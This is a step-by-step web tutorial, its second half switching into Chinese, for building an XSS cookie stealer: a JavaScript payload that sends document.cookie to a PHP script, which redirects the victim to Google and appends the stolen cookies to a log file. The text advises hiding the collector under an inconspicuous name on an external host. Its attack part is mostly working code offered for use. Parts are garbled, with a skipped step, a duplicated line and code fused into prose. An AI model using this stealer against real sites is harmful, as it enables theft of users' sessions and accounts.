
This article mainly introduces the detailed steps of writing XSS cookie stealer in JS to steal passwords. Friends who need it can refer to it. I hope it can help everyone. JavaScript is the most commonly used script development language in the web. JS can automatically execute site components, manage site content, and implement other useful functions in the web industry. JS can have many functions that can be used for malicious purposes, including stealing user cookies containing passwords and other content.
Cookies are information that a site requests and maintains for a specific visited page. Cookies contain authentication information such as access method, time, username and password, etc. When a user visits a given site, a cookie must be used; if an attacker can intercept the cookie, the cookie can be used to steal some of the user's information. For a specific domain name, JS can be used to save or modify the user's cookie. In other words, if an attacker can use JS to view and modify cookies, then this can become a valuable hacking technique.
JS-based attacks can be effectively combined with techniques such as code injection, which may cause malicious code to be executed on trusted websites.
Start creating the XSS cookie stealer
Step 1: Create an HTML Test page
First , create a standard HTML page
mkdir cookiestealer cd cookiestealer touch index.html

Then, edit index.html
nano index.html <html> <body> </body> </html>
Test page

Step 2: Create Cookie
Create a basic parameter that can be inserted into the cookie—— string. This cookie can only be used on this page. Likewise, subsequent injections will also apply to all cookies saved on this page.
<script type="text/javascript">document.cookie = "username=Null Byte";</script>
This script should be inserted into the
part of HTML, as follows:
document.write(document.cookie);
<script type="text/javascript"> document.cookie = "username=Null Byte"; document.write(document.cookie); </script>


username=Null Byte" for this page. .
Step 3: Use js script to steal Cookies
The js string we use to pass cookies to the server uses the document.cookie parameter, but we use document The url defined in .location.document.location='http://127.0.0.1/cookiestealer.php?c='+document.cookie;
 The remaining part of cookie processing needs to be handled by PHP.
The remaining part of cookie processing needs to be handled by PHP.
In the above example, the PHP file that steals cookies is cookiestealer.php, located under the 127.0.0.1 URL.
In actual operation, you cannot use an obvious name like cookiestealer.php, and it should be located under an external IP or URL.
First, create the PHP file in the same directory as index.html.
nano cookiestealer.phpThe first element that needs to be defined is the redirect page jump.
<?php header ('Location:https://google.com'); ?>

After the redirect is complete, additional code is needed to handle the cookies.
1. Assign cookie to a variable;$cookies = $_GET"c";
In this example, the file name is log.txt.
$file = fopen('log.txt', 'a');
fwrite($file, $cookies . "nn");

然后,需要准备PHP文件的测试环境。
Step 5: 测试Cookie Stealer
在index.html 和 cookiestealer.php相同目录下,搭建一个测试用的PHP环境。
php -S 127.0.0.1:80

页面测试成功。

打开页面之后,浏览器会马上重定向到预定义的网站,即Google。

查看PHP服务器的日志,我们注意到传递给php文件一个参数,而且php代码执行了。


最后,我们可以检查我们网站目录下的log.txt文件来查看cookies。
cat log.txt

Log文件中含有cookie的内容,说明我们成功的使用js代码窃取了cookies。
Step 6: 攻击
Cookies含有重要的用户信息,一般是明文的,有时甚至含有私钥信息。所以非常重要,使用js代码注入可以窃取用户的cookies信息。
该攻击可以注入到任何的HTML文件的




